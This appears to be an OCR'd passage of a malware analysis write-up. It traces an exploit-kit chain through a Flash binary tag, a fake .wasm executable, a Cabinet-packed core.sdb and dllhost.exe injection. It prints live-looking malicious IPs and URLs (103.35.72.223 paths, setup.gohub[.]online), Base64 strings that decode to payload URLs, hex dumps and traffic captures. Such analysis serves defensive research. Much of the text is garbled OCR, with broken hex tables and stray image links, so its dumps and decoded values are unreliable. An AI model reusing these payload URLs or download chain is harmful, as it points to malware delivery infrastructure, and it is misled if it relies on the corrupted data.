| 中 <b>月</b> frames    |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | $C$ $f$ | $k$ $M$ $\hat{O}$ $k$ $E$ $\varnothing$ $\prec$ $E$ |           |                           | & E   | $\alpha$<br>è         | $V$ R          | ∣< U              |                | $\,$ $\,$<br>$\leftarrow$ M |             |                      |
| $E-E$ others         |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | +Ê<br>$\mathbf{g}_s$                                | U         |                           | % M ä | $\prec$               | U              |                   | f <            |                             | ū           |                      |
| $\mathbb{H}$ scripts |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | PèZ                                                 |           |                           |       | < M                   |                |                   |                |                             | E<br>$\leq$ |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | è < M ä                                             |           | Ÿ                         | Eü    | $\mathbf{f}$<br>Ε     |                |                   | $\leftarrow$ U | ü<br>÷                      | U           |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | rõ                                                  | ë         |                           | E.    | Â                     | $\leftarrow$ M |                   | $\leftarrow$ U | ü                           |             |                      |
|                      |        |                                                                                                                      |                    | . .                  |  |                  |  |  |                |  |  |                     |         | ₹                                                   |           | с                         | Ÿ     | Е                     | ì‰             |                   | Ÿ              | $E \delta f$                |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | E       | ø                                                   |           | Ā                         |       | Е<br>ô                |                |                   |                | Ŧ<br>r                      | $\prec$     |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     | М       | 3                                                   |           | À 9 M ì                   |       | $\mathbf{v}$          |                | ,,                | À              | ÉÂ                          |             |                      |
|                      |        |                                                                                                                      |                    | . .                  |  |                  |  |  |                |  |  |                     |         | $\leftarrow$ T                                      | s         |                           |       |                       |                | Š                 |                | Éτ                          |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         | kÀ<br>-1                                            |           | É<br>T                    |       | ÁВë                   |                | ĩÂ                |                |                             | ht          |                      |
|                      |        | -----                                                                                                                |                    |                      |  |                  |  |  |                |  |  |                     |         | tp://103.35.72.2<br>23/rt/52he3kf2q2                |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        | Basic tag info                                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         | r r 6                                               |           | 15s1a s2u0                |       |                       |                |                   |                | 98 k                        |             |                      |
|                      | Name   |                                                                                                                      | Value              | . .                  |  |                  |  |  |                |  |  |                     |         | . <i>w</i> a s m                                    |           |                           |       |                       |                |                   |                |                             |             |                      |
| <b>Tag Type</b>      |        | DefineBinaryData (87)                                                                                                |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Character Id         |        | $\overline{2}$                                                                                                       |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Offset               |        | 615 (0x267)                                                                                                          |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
| Length               |        | 2952 (0xb88)                                                                                                         |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    | Replace.             |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |
|                      |        |                                                                                                                      |                    |                      |  |                  |  |  |                |  |  |                     |         |                                                     |           |                           |       |                       |                |                   |                |                             |             |                      |

Upon successful exploitation, it will retrieve its payload at the following URL:

This file, given the extension .wasm, pretends to be a Web Assembler module. But in fact, it is something entirely different, appearing to be a custom executable format, or a modified, header-less PE file.

It starts from the names of the DLLs that are going to be needed during the execution:

| 图 52he3kf2q2rr6l5s1as2u0198k.wasm                         |       |    |                                                 |  |  |  |  |  |      |                               |
|-----------------------------------------------------------|-------|----|-------------------------------------------------|--|--|--|--|--|------|-------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |       |    |                                                 |  |  |  |  |  |      |                               |
| 00000000                                                  | 01 03 | ററ | 10 18 00 61 00 7A 0E 00 00 58 1E 00 00          |  |  |  |  |  |      | a.zX                          |
| 00000010                                                  |       |    | C8 01 00 00 90 1C 00 00 05 00 6E 74 64 6C 6C 2E |  |  |  |  |  |      | Čntdll.                       |
| 00000020                                                  |       |    | 64 6C 6C 00 1B 00 4B 45 52 4E 45 4C 33 32 2E 64 |  |  |  |  |  |      | dllKERNEL32.d                 |
| 00000030                                                  |       |    | 6C 6C 00 04 00 41 44 56 41 50 49 33 32 2E 64 6C |  |  |  |  |  |      | 11ADVAPI32.dl                 |
| 00000040                                                  |       |    | 6C 00 04 00 43 61 62 69 6E 65 74 2E 64 6C 6C 00 |  |  |  |  |  |      | 1Cabinet.dll.                 |
| 00000050                                                  |       |    | 03 00 4D 53 56 43 52 54 2E 64 6C 6C 00 00 00    |  |  |  |  |  | - 00 | $. .$ MSVCRT. $dl1$           |
| 00000060 00 F9 58 B6 04 5E 96 93 1C 9D BB 93 1C CA 96 93  |       |    |                                                 |  |  |  |  |  |      | $.\,uXI.^{\wedge}-"'.t*'.E-"$ |
| 00000070                                                  |       |    | 1C 90 75 82 OD FB FO BF 5F 56 F2 39 D6 B3 B0 DE |  |  |  |  |  |      | u, üdż Vň9Öł°T                |As you can see, it loads Cabinet.dll that is used for unpacking cabinet files. In later sections, we saw the APIs and strings that are used for the communication over HTTP protocol. We also found references to "dllhost.exe" and "bin/i386/core.sdb".

| 00001A20 | 00                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              | 00                                              |                         |                               | 00                                                                                                 |                         |                                                       | .                                                                                                                                                                                                                                       |
|----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----|-----------------------|----------------|-------------------------|---------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|          | 00                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             | 00                      |                     |                                                                                                    |                                                       | 00                                                                                                                               | 00                                                                                           | 00                                              | 00                      |                               |                                                                                                    |                         |                                                       | . h. t .                                                                                                                                                                                                                                |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 70                    | 00             | 73                      | 00                  |                                                                                                    |                                                       | 2F                                                                                                                               |                                                                                              | 2F                                              | 00                      |                               | 00 <sup>o</sup>                                                                                    |                         |                                                       | t.p.s.:/./.                                                                                                                                                                                                                             |
|          | 4D                                                                                                                                                                                                                                                                                                                   | 00 | 6F                    | 00             |                         | 00                  |                                                                                                    | 00                                                    |                                                                                                                                  |                                                                                              | 6C                                              |                         | 61                            | 00                                                                                                 |                         |                                                       | M. o. z. i. 1. 1. a. /.                                                                                                                                                                                                                 |
|          |                                                                                                                                                                                                                                                                                                                      | 00 | 2E                    |                |                         | 00                  |                                                                                                    |                                                       |                                                                                                                                  | 00                                                                                           |                                                 |                         |                               |                                                                                                    |                         |                                                       | 50. G.e.c.k.                                                                                                                                                                                                                            |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 2F                    | 00             | 32                      | 00                  | 30                                                                                                 | 00                                                    | 31                                                                                                                               | 00                                                                                           | 30                                              | 00                      | 30                            | 00                                                                                                 |                         |                                                       | 0. / . 2.0.1.0.0.1.                                                                                                                                                                                                                     |
|          | 30                                                                                                                                                                                                                                                                                                                   | 00 |                       |                |                         |                     |                                                                                                    |                                                       | 69                                                                                                                               | 00                                                                                           |                                                 |                         |                               |                                                                                                    |                         |                                                       | $0.1.$ . $F.i.r.e.f.$                                                                                                                                                                                                                   |
|          | 6F                                                                                                                                                                                                                                                                                                                   |    | 78                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 | 00                      |                               |                                                                                                    |                         |                                                       | 0. x. / . 4. 0.                                                                                                                                                                                                                         |
|          | 4D                                                                                                                                                                                                                                                                                                                   | 00 | 6F                    | 00             |                         |                     |                                                                                                    | 00                                                    |                                                                                                                                  |                                                                                              |                                                 |                         |                               | 00                                                                                                 |                         |                                                       | M.o. z.i. 1.1.a. /.                                                                                                                                                                                                                     |
|          | 35                                                                                                                                                                                                                                                                                                                   | 00 | 2E                    | 00             | 30                      | 00                  | 20                                                                                                 | 00                                                    | 47                                                                                                                               | 00                                                                                           | 65                                              | 00                      |                               | 00                                                                                                 |                         |                                                       | 50. G.e.c.k.                                                                                                                                                                                                                            |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 2F                    | 00             |                         | 00                  | 30                                                                                                 | 00                                                    | 31                                                                                                                               | 00                                                                                           | 32                                              | 00                      | 30                            | 00                                                                                                 |                         |                                                       | 0. / . 2.0.1.2.0.1.                                                                                                                                                                                                                     |
|          | 30                                                                                                                                                                                                                                                                                                                   | 00 | 31                    | 00             |                         |                     |                                                                                                    |                                                       |                                                                                                                                  | 00                                                                                           | 72                                              |                         |                               |                                                                                                    |                         |                                                       | $0.1.$ . $F.i.r.e.f.$                                                                                                                                                                                                                   |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 78                    | 00             | 2F                      | 00                  | 34                                                                                                 |                                                       | 2E                                                                                                                               | 00                                                                                           | 30                                              | 00                      | 00                            | 00                                                                                                 | 00                      |                                                       | 0. x. / . 4. 0.                                                                                                                                                                                                                         |
|          | 62                                                                                                                                                                                                                                                                                                                   | 69 | 6E                    | 2F             | 69                      | 33                  | 38                                                                                                 | 36                                                    | 2F                                                                                                                               | 63                                                                                           | 6F                                              | 72                      | 65                            | 2E                                                                                                 | 73                      |                                                       | bin/i386/core.sd                                                                                                                                                                                                                        |
|          | 62                                                                                                                                                                                                                                                                                                                   | 00 | 00                    | 00             | 77                      |                     |                                                                                                    | 00                                                    | 6E                                                                                                                               | 00                                                                                           | 69                                              | 00                      |                               |                                                                                                    |                         |                                                       | $\blacksquare$ w.i.n.i.n.e.                                                                                                                                                                                                             |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 2E                    | 00             | 64                      | 00                  |                                                                                                    |                                                       | 6C                                                                                                                               | 00                                                                                           | 00                                              | 00                      | 25                            | oo                                                                                                 |                         | 00                                                    | $td.1.1$ 8.5.                                                                                                                                                                                                                           |
|          | 79                                                                                                                                                                                                                                                                                                                   | 00 | 73                    |                |                         |                     |                                                                                                    |                                                       | 6D                                                                                                                               |                                                                                              | 72                                              |                         |                               |                                                                                                    |                         |                                                       | V.S.t.e.m.r.o.o.                                                                                                                                                                                                                        |
|          | 74                                                                                                                                                                                                                                                                                                                   | 00 | 25                    | 00             |                         |                     |                                                                                                    |                                                       | 79                                                                                                                               | 00                                                                                           | 73                                              | 00                      |                               |                                                                                                    |                         |                                                       |                                                                                                                                                                                                                                         |
|          | 6D                                                                                                                                                                                                                                                                                                                   | 00 |                       |                |                         |                     |                                                                                                    |                                                       | 64                                                                                                                               | 00                                                                                           | 6C                                              |                         |                               |                                                                                                    |                         |                                                       | $m.3.2.\lambda.d.1.1.h.$                                                                                                                                                                                                                |
|          | 6F                                                                                                                                                                                                                                                                                                                   | 00 | 73                    |                |                         |                     |                                                                                                    |                                                       | 65                                                                                                                               | 00                                                                                           | 78                                              |                         |                               | 00                                                                                                 | 00                      | 00                                                    | 0.5. t. e. x. e.                                                                                                                                                                                                                        |
|          | 52                                                                                                                                                                                                                                                                                                                   |    |                       |                | 65                      |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              | 72                                              | 73                      |                               |                                                                                                    |                         |                                                       | Rt1GetNtVersionN                                                                                                                                                                                                                        |
|          |                                                                                                                                                                                                                                                                                                                      | 6D |                       |                |                         |                     |                                                                                                    |                                                       | 61                                                                                                                               | 00                                                                                           | 73                                              | 00                      |                               | 00                                                                                                 |                         |                                                       | $umbers. .a.s.t.-.$                                                                                                                                                                                                                     |
|          | 7В                                                                                                                                                                                                                                                                                                                   | 00 | 35                    | 00             |                         |                     |                                                                                                    |                                                       | 44                                                                                                                               | 00                                                                                           | 32                                              | 00                      | 32                            | 00                                                                                                 |                         |                                                       | ${1.5.6.A.D.2.2.1.}$                                                                                                                                                                                                                    |
|          | 39                                                                                                                                                                                                                                                                                                                   | 00 | 2D                    |                |                         | 00                  |                                                                                                    |                                                       | 30                                                                                                                               |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       | $9. - . B. 4.0.7. - .6.$                                                                                                                                                                                                                |
|          |                                                                                                                                                                                                                                                                                                                      | 00 |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       | $4.3.f.-. A.E.E.A.$                                                                                                                                                                                                                     |
|          | 2D                                                                                                                                                                                                                                                                                                                   | 00 | 39                    | 00             | 39                      | 00                  |                                                                                                    | 00                                                    | 36                                                                                                                               | 00                                                                                           | 45                                              | 00                      | 46                            | oo                                                                                                 |                         |                                                       | $-.9.9.0.6.E.F.1.$                                                                                                                                                                                                                      |
|          | 35                                                                                                                                                                                                                                                                                                                   | 00 | 36                    |                |                         | 00                  | 36                                                                                                 |                                                       | 36                                                                                                                               | 00                                                                                           | 7 D                                             | 00                      | oo                            | 00                                                                                                 |                         |                                                       | $5.6.F.6.6.}$                                                                                                                                                                                                                           |
| 00001BD0 |                                                                                                                                                                                                                                                                                                                      |    |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  | 72                                                                                           | 79                                              | 41                      | 00                            | 00                                                                                                 | 00                      | 00                                                    | LoadLibraryA                                                                                                                                                                                                                            |
|          |                                                                                                                                                                                                                                                                                                                      |    |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       |                                                                                                                                                                                                                                         |
|          | 00001A30<br>00001A40<br>00001A50<br>00001A60<br>00001A70<br>00001A80<br>00001A90<br>00001AA0<br>00001AB0<br>00001AC0<br>00001AD0<br>00001AE0<br>00001AF0<br>00001B00<br>00001B10<br>00001B20<br>00001B30<br>00001B40<br>00001B50<br>00001B60<br>00001B70<br>00001B80<br>00001B90<br>00001BA0<br>00001BB0<br>00001BC0 |    | 35<br>00<br>75.<br>34 | 33<br>6C<br>74 | 31<br>47<br>62 65<br>33 | 2 F<br>-20<br>00 46 | 00<br>7A<br>00 30<br>00 20<br>00<br>32<br>00 74<br>5C 00<br>00 32<br>00 74 00<br>00 42<br>00 66 00 | 69<br>20<br>7A 00 69<br>00 69<br>73<br>72 73 00<br>30 | 00 00 00<br>3A 00<br>00 46 00<br>34 00<br>00<br>6C 00<br>00 65 00<br>00<br>00 5C 00<br>2E 00<br>00<br>36 00 41 00<br>34 00<br>00 | 00 00 00 00<br>00 47<br>00 46 00 69<br>74 4E 74 56<br>2D 00 41<br>4C 6F 61 64 4C 69 62 72 61 | 00<br>00<br>6C 00<br>2E 00<br>6C 00<br>00<br>65 | 65<br>72<br>6C<br>00 45 | 00<br>00<br>30<br>00<br>00 37 | 68<br>00<br>00 65<br>00<br>61<br>63<br>00 65<br>6E<br>00 6F<br>74<br>00 65<br>69<br>00 2D<br>00 45 | 00<br>00 63<br>6F<br>74 | $00-$<br>00<br>00<br>2F<br>00 65<br>53<br>00 6C 00 68 | 00<br>00<br>74 00<br>00<br>2F 00<br>00 6B 00<br>31 00<br>00 66 00<br>00 00<br>00<br>6B 00<br>31 00<br>00 66 00<br>00<br>-64<br>00<br>00 6F 00<br>00 65 00<br>00<br>6E 4E<br>2D 00<br>31 00<br>00 36 00<br>00 41 00<br>31 00<br>00<br>00 |

It is easy to guess that this module will be downloading something and running via dllhost.exe.

Another interesting string is a Base64-encoded content:| 00001620  |                | 00 80 | 00  | $00-$ |                   |                 |             |     | 6A 00 53 FF 56 08 EB 05 6A 00 |       |     |       |     |          | FF 56       |       | .€i.S V.ë.i. V           |
|-----------|----------------|-------|-----|-------|-------------------|-----------------|-------------|-----|-------------------------------|-------|-----|-------|-----|----------|-------------|-------|--------------------------|
| 00001630  |                |       |     |       | OC 5F 5E 5B C2 04 |                 | 00          |     | 00 DC 00 00                   |       |     | 00    |     |          | 52 51 42 6F |       | . ^[ÂÜ <mark>RQBo</mark> |
| 00001640  |                | 64 48 | 52  |       | 4F                | 69              | 38          | 76  | 4D                            | -54   |     | 41 7A | AC  | 6A       | 4D          | 31    | dHRwOi8vMTAzLjM1         |
| 00001650  |                | 4C 6A | 63. | 79    | AC                | 6A              | 49          | 79  | 4D                            | 79    | 39  | 6E.   | 61  | 58       | 51.         | -76   | LjcyLjIyMy9naXQv         |
| 00001660  | 64             | -32.  |     | 6C 72 |                   |                 | 61 53 35 68 |     | 63 33                         |       | 41  | 2F    | 61  | 57       | 51          | -39   | d21raS5hc3A/aWQ9         |
| 00001670  | 4 <sub>F</sub> | 54    |     | -77   | 4E                | 44              |             |     | 63 31 5A 6A 55                |       |     | 79    | 4E  | 54       | 49          | 33    | NTMwNDc1ZjUvNTI3         |
| 00001680  | 59             | 54    |     | 6C 68 |                   |                 | 5A 54 45 34 |     | 4D 54                         |       | 4E  | 6B    | 4E. | 54       | 49          | 35    | YT1hZTE4MTNkNTI5         |
| 00001690  | 4E             | 6A    |     |       | 55 7A 5A 54 6B 31 |                 |             |     | 4D                            | 44    | -45 | 69    | 41  | 47       | 68          | 30    | NjUzZTk1MDEiAGh0         |
| 000016A0  | 64             | 48    |     |       | 41 36 4C 79 38 78 |                 |             |     | 4D 44                         |       |     | 4D 75 | 4D  |          | 7A 55 75    |       | dHA6Ly8xMDMuMzUu         |
| 000016B0  |                | 4E 7A | 49  | 75.   | 4D                |                 | 6A 49       |     | 7A 4C 32 64 70                |       |     |       | 64  | 43.      | -39.        | 6E    | NzIuMjIzL2dpdC9n         |
| 000016C0  |                | 62 47 |     |       |                   |                 |             |     | 5A 33 4C 6E 64 68 63 32 30 33 |       |     |       | 41  | 47       | 68.         | 30    | bGZ3Lndhc203AGh0         |
| 000016D0  | 64             | -48   | 41  | 36.   | 4C                | 79              | 38          | 78  | 4D                            | 44    | 4D  | 75    | 4D  | 7A       | 55.         | -75   | dHA6Ly8xMDMuMzUu         |
| 000016E0  | 4E             | 7A    | 49  | 75    | 4D                | 6A              | 49          | 7A  |                               | 4C 33 | 4A  | 30    |     | 4C 32 78 |             | 7A    | NzIuMjIzL3J0L2xz         |
| 000016F0  | 64             | 6A    | 4E  | 70    | 4D                | 44              | 5A          | 79. | 63                            | 6D.   | 31. | 6A    | 64  | 54       |             | 51 35 | djNpMDZycm1jdT05         |
| 00001700  | 4D.            | 57    | 4D  | 7A    | 64                | -48             | 59          | -34 | 4D                            | 6E.   | -56 | 6D    | 4D  | 6A       | 49          | 34    | MWMzdHY4MnVmMjI4         |
| 00001710  | ИC.            | 6E    | 64  | 68    | 63                | 32 <sub>1</sub> | 30          | -3D | 00 <sub>o</sub>               | 00    | oo  | oo    | 00  | 00       | 00          | 00    | Lndhc20= $\ldots$        |
| 00001720  | 00.            | 00    | 00  | 00    | 00                | 00              | 00          | 00  | 00                            | 00    | 00  | 00    | 00  | o٥       | o٥          | 00    | . <i>.</i> .             |
| 0.0001700 |                |       |     |       |                   |                 |             |     |                               |       |     |       |     |          |             |       |                          |

The decoded content points to more URLs:

http://103.35.72.223/git/wiki.asp?id=530475f52527a9ae1813d529653e9501 http://103.35.72.223/git/glfw.wasm http://103.35.72.223/rt/lsv3i06rrmcu491c3tv82uf228.wasm

Looking at the traffic captured by Fiddler, we found that, indeed, those URLs are being queried:

|  |           | .                                |                                                                 | $- - - - -$ |                                   |  |
|--|-----------|----------------------------------|-----------------------------------------------------------------|-------------|-----------------------------------|--|
|  | $250$ 200 | <b>HTTP</b>                      | 103.35.72.223 /rt/amjt1p9970aasco1ls29dl0hbc.wasm               |             | 7768 application/ iexplore: 1588  |  |
|  |           |                                  | 103.35.72.223 /git/wiki.asp?id=8b4c608145b5391bda50029f738aa934 |             |                                   |  |
|  |           | 目 251 200 HTTP<br>目 252 200 HTTP | 103.35.72.223 /qit/qlfw.wasm                                    |             | 20 722 application/ dllhost: 1496 |  |

The requests are coming from dllhost.exe, so that means the above executable was injected there.

The file *glfw.wasm* has nothing in common with Web Assembly. It is, in fact, a Cabinet file, containing packed content under the internal path: bin/i386/core.sdb. Looking inside, we found the same custom executable format, starting from DLL names:

| $F_0^p$<br>core.sdb                                       |  |  |  |  |  |  |  |                                                 |                                                                            |
|-----------------------------------------------------------|--|--|--|--|--|--|--|-------------------------------------------------|----------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |  |  |  |  |  |  |  |                                                 |                                                                            |
| 00000000                                                  |  |  |  |  |  |  |  |                                                 |                                                                            |
| 00000010                                                  |  |  |  |  |  |  |  | 24 03 00 00 78 4D 00 00 13 00 6E 74 64 6C 6C 2E | $\mathsf{S}\dots\mathsf{xM}\dots\mathsf{ntdll}.$                           |
| 00000020                                                  |  |  |  |  |  |  |  |                                                 | 64 6C 6C 00 07 00 4D 53 56 43 52 54 2E 64 6C 6C 5111MSVCRT.d111            |
| 00000030                                                  |  |  |  |  |  |  |  |                                                 | 00 1E 00 4B 45 52 4E 45 4C 33 32 2E 64 6C 6C 00  KERNELS2.dll.             |
| 00000040                                                  |  |  |  |  |  |  |  | OC 00 57 53 32 5F 33 32 2E 64 6C 6C 00 01 00 69 | $k.WS2$ 32.dlli                                                            |
| 00000050                                                  |  |  |  |  |  |  |  |                                                 | 70 68 6C 70 61 70 69 2E 64 6C 6C 00 00 00 00 00 phipapi.dll                |
|                                                           |  |  |  |  |  |  |  |                                                 | 00000060 81 74 82 OD 5E 96 93 1C CA 96 93 1C D1 FE F0 EF .t,.^-".E-".Ntdd' |
|                                                           |  |  |  |  |  |  |  |                                                 | 00000070 4F 5B A8 63 9D BB 93 1C A8 70 90 50 2C 66 48 2E O["ct»"."p.P.fH.  |Then, HTTP traffic stops. This was another interesting aspect of this threa,t because the threat actors are perhaps trying to hide the traffic by pretending to use the SLTP protocol to retrieve the actual payload, which can be seen in the strings extracted from the Cabinet file inside of *core.sdb*:

INSTALL\_SOURCE &sid=%u INSTALL\_SID INSTALL\_CID **sltp://setup.gohub[.]online:1108/setup.bin?id=128** ntdll.dll ZwQueryInformationProcess VolumeNumber SCSIDISK os=%d&ar=%d kernel32.dll IsWow64Process RtlGetNtVersionNumbers %02x &sz= sltp

That hostname resolves to 67.198.208[.]110:

Pinging setup.gohub.online [67.198.208.110] with 32 bytes of data: Reply from 67.198.208.110: bytes=32 time=76ms TTL=51

Encrypted TCP network traffic from our sandboxed machine shows how the binary payload is retrieved:| 67.198.208.110<br><b>TCP</b><br>66 49456 > ratio-adp [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 9<br><b>TCP</b><br>66 ratio-adp > 49456 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1<br>67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=1 Ack=1 Win=66048 Len=0<br>67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [PSH, ACK] Seq=1 Ack=1 Win=66048 Len=4<br><b>TCP</b><br>60 ratio-adp > 49456 [ACK] Seq=1 Ack=5 Win=29312 Len=0<br>TCP<br>577 ratio-adp > 49456 [PSH, ACK] Seq=1 Ack=5 Win=29312 Len=523<br>67.198.208.110<br><b>TCP</b><br>314 49456 > ratio-adp [PSH, ACK] Seq=5 Ack=524 Win=65536 Len=260<br><b>TCP</b><br>60 ratio-adp > 49456 [ACK] Seq=524 Ack=265 Win=30336 Len=0<br>67.198.208.110<br><b>TCP</b><br>128 49456 > ratio-adp [PSH, ACK] Seq=265 Ack=524 Win=65536 Len=74 | Destination | Protoco <sup>1</sup> Lengtl Info |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|----------------------------------|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 60 ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             | TCP                              |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seg=1849 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| 67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=339 Ack=3174 Win=66048 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=3174 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| <b>TCP</b><br>ratio-adp > 49456 [ACK] Seq=4499 Ack=339 Win=30336 Len=1325<br>1379                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=5824 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
